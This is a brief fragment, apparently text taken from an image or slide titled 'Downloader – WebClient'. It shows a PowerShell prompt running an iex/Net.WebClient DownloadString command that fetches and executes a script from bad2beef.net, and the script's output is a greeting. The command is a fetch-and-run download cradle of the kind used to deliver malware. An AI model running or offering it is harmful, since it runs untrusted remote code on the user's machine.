 Downloader – WebClient
PS> iex(New-Object
Net.WebClient).DownloadString('bad2beef.net/i.txt')
Hello, Chris!
PS>